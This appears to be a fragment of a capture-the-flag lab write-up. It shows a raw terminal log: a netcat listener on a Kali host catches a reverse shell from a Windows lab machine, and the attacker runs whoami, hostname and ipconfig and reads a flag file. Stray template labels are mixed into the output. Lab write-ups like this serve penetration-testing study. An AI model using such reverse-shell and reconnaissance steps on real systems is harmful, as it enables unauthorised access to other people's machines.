 root@kali:~# nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.8] 49166
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
Platform:
Date:
C:\Users\kostas\Desktop>hostname
hostname
optimum
C:\Users\kostas\Desktop>ipconfig
ipconfig
Vulnerable App:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{99C463C2-DC10-45A6-9CC8-E62F160519AE}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\kostas\Desktop>type C:\users\kostas\desktop\user.txt.txt
type C:\users\kostas\desktop\user.txt.txt
C:\Users\kostas\Desktop>